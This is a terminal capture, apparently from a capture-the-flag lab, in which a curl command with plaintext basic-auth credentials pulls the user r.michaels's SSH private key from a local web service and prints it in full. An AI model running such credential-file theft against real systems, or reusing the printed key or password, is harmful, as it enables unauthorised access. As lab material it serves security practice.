 $ curl --user webapi_user:iamthebest http://127.0.0.1:3001/~r.michaels/id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2610 100 2610 0 0 849k 0 --:--:-- --:--:-- --:--:-- 1274k
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
$